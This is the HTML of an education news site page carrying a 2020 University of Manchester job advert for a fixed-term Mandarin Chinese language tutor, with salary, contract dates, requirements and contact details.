                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6962ee0ac9d90" data-td_block_id="td_uid_15_6962ee0ac9d90"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6962ee0ac9d90" data-td_block_id="td_uid_15_6962ee0ac9d90"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6962ee0aced8c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_6962ee0aced8c" ><script>var block_td_uid_16_6962ee0aced8c = new tdBlock();
block_td_uid_16_6962ee0aced8c.id = "td_uid_16_6962ee0aced8c";
block_td_uid_16_6962ee0aced8c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6962ee0aced8c_rand","tdc_css_class":"td_uid_16_6962ee0aced8c_rand","tdc_css_class_style":"td_uid_16_6962ee0aced8c_rand_style"}';
block_td_uid_16_6962ee0aced8c.td_column_number = "3";
block_td_uid_16_6962ee0aced8c.block_type = "td_block_mega_menu";
block_td_uid_16_6962ee0aced8c.post_count = "5";
block_td_uid_16_6962ee0aced8c.found_posts = "23";
block_td_uid_16_6962ee0aced8c.header_color = "";
block_td_uid_16_6962ee0aced8c.ajax_pagination_infinite_stop = "";
block_td_uid_16_6962ee0aced8c.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6962ee0aced8c);
</script><div id=td_uid_16_6962ee0aced8c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6962ee0aced8c" data-td_block_id="td_uid_16_6962ee0aced8c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6962ee0aced8c" data-td_block_id="td_uid_16_6962ee0aced8c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6962ee0ad4445_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_6962ee0ad4445" ><script>var block_td_uid_17_6962ee0ad4445 = new tdBlock();
block_td_uid_17_6962ee0ad4445.id = "td_uid_17_6962ee0ad4445";
block_td_uid_17_6962ee0ad4445.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6962ee0ad4445_rand","tdc_css_class":"td_uid_17_6962ee0ad4445_rand","tdc_css_class_style":"td_uid_17_6962ee0ad4445_rand_style"}';
block_td_uid_17_6962ee0ad4445.td_column_number = "3";
block_td_uid_17_6962ee0ad4445.block_type = "td_block_mega_menu";
block_td_uid_17_6962ee0ad4445.post_count = "5";
block_td_uid_17_6962ee0ad4445.found_posts = "842";
block_td_uid_17_6962ee0ad4445.header_color = "";
block_td_uid_17_6962ee0ad4445.ajax_pagination_infinite_stop = "";
block_td_uid_17_6962ee0ad4445.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_6962ee0ad4445);
</script><div id=td_uid_17_6962ee0ad4445 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6962ee0ad4445" data-td_block_id="td_uid_17_6962ee0ad4445"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6962ee0ad4445" data-td_block_id="td_uid_17_6962ee0ad4445"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-280" class="post-280 post type-post status-publish format-standard has-post-thumbnail category-top-global-news tag-employment tag-united-kingdom-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-06-10T15:39:47+00:00" >10/06/2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p><em>Source: The University of Manchester</em></p>



<p><strong>Job reference:</strong>&nbsp;HUM-15476</p>



<p><strong>Location:</strong>&nbsp;Oxford Road, Manchester</p>



<p><strong>Closing date (DD/MM/YYYY):</strong>&nbsp;15/06/2020</p>



<p><strong>Salary:</strong>&nbsp;£27,511 &#8211; £31,865 per annum (according to experience)</p>



<p><strong>Employment type:</strong>&nbsp;Fixed Term</p>



<p><strong>Department:</strong>&nbsp;Humanities</p>



<p><strong>Division:</strong>&nbsp;Modern Languages and Cultures</p>



<p><strong>Hours per week:</strong>&nbsp;Full Time</p>



<p><strong>Contract Duration:</strong>&nbsp;01 September 2020 until 30 June 2021</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img width="480" height="350"  alt=""  data-srcset="https://www.findworldedu.com/wp-content/uploads/2020/06/getMapImage.png 480w, https://www.findworldedu.com/wp-content/uploads/2020/06/getMapImage-300x219.png 300w, https://www.findworldedu.com/wp-content/uploads/2020/06/getMapImage-324x235.png 324w"  data-src="http://www.findworldedu.com/wp-content/uploads/2020/06/getMapImage.png" data-sizes="(max-width: 480px) 100vw, 480px" class="wp-image-281 lazyload" src="[data-uri]" /><noscript><img width="480" height="350" src="http://www.findworldedu.com/wp-content/uploads/2020/06/getMapImage.png" alt="" class="wp-image-281" srcset="https://www.findworldedu.com/wp-content/uploads/2020/06/getMapImage.png 480w, https://www.findworldedu.com/wp-content/uploads/2020/06/getMapImage-300x219.png 300w, https://www.findworldedu.com/wp-content/uploads/2020/06/getMapImage-324x235.png 324w" sizes="(max-width: 480px) 100vw, 480px" /></noscript><figcaption>The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)</figcaption></figure></div>



<p>Applications are invited for the fixed-term post of Language Tutor in Mandarin Chinese, which is tenable from 1 September 2020 to 30 June 2021.</p>



<p>You must possess near-native command of both Mandarin Chinese and English; demonstrate excellent language-teaching skills; and, have an educational background appropriate to the delivery of the specified duties. Experience of teaching and assessing advanced Mandarin Chinese language skills at tertiary level, particularly in the UK, and a track record in curriculum development are highly desirable. You must have excellent interpersonal skills and be able to empathize with students.</p>



<p>As an equal opportunities employer we welcome applicants from all sections of the community regardless of gender, ethnicity, disability, sexual orientation and transgender status. All appointments are made on merit.</p>



<p>Please note that we are unable to respond to enquiries, accept CVs or applications from Recruitment Agencies.</p>



<p>Enquiries about the vacancy, shortlisting and interviews:</p>



<p>Informal enquiries can be made to Professor Karl Posso through his departmental support administrator Bridie Williams at bridie.williams@manchester.ac.uk</p>



<p>General enquiries:</p>



<p>Email: hrservices@manchester.ac.uk</p>



<p>Tel: 0161 275 4499</p>



<p>Technical support:</p>



<p>Email: universityofmanchester@helpmeapply.co.uk</p>



<p>Tel: 0161 850 2004</p>



<p>This vacancy will close for applications at midnight on the closing date.</p>



<p><em>Please contact the University of Manchester for the Further Particulars document which contains the person specification criteria.</em></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_6962ee0adbf8d_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/employment">Employment</a></li><li><a href="https://www.findworldedu.com/tag/united-kingdom-news">United Kingdom News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fthe-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+University+of+Manchester+Recruitment+Language+Tutor+in+Chinese+%28Mandarin%29&url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fthe-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2020/06/The-University-of-Manchester-WEN.jpg&description=The+University+of+Manchester+Recruitment+Language+Tutor+in+Chinese+%28Mandarin%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The University of Manchester Recruitment Language Tutor in Chinese (Mandarin) %0A%0A https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html&title=The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)&body=https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
